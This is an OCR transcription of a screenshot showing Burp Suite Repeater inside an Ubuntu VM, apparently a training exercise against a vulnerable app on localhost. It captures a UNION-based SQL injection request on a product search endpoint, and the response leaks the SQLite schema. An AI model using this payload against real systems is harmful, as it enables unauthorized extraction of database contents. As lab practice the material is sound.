 Клон Клон Ubuntu_22.04.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Activities Burp Suite Community Edition ноя 1 17:34 en
Burp Suite Community Edition v2023.10.2.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
banana'))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite
_master-- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost:3000/
9 Cookie: language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; continueCode=
JnQj9WreogKEpzY63yO7DAOkfm8u34tZ6IPWhbmAlXk1xmvq2B45ZbMVRNLa
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 If-None-Match: W/"3250-QcQUG62aXzJ1hX1lHf13HHUIZ9c"
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"1f30-igIwvxCdxGkAuGwpNVJX/x/1Av4"
9 Vary: Accept-Encoding
10 Date: Wed, 01 Nov 2023 14:33:25 GMT
11 Connection: close
12 Content-Length: 7984
13
14 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES
`Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `
Inspector
Selection 70 (0x46)
Selected text
banana'))UNION%20SELECT%20s
ql,2,3,4,5,6,7,8,9%20FROM%2
0sqlite_master--
Decoded from: URL encoding
banana'))UNION SELECT sql,2
,3,4,5,6,7,8,9 FROM sqlite_
master--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 12
Inspector
Notes
Right Ctrl
Поиск
PC
64
ENG
17:34
01.11.2023
1